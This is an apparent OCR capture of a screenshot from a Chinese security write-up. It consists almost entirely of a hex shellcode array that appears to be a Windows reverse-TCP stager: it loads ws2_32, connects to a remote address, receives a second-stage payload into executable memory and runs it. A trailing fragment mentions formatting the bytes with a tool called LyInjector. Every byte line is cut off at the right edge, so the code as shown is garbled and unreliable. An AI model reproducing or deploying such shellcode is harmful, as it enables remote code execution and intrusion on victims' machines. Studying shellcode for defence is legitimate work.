
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x3
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x8
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x2
"\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\x00\x42\x12\x68\x0
"\x27\x0f\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x6
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x0
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x9
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x6
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xf
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x5
"\x00\x53\xff\xd5"
;
使用之前开源的
LyInjector
格式化工具，对此段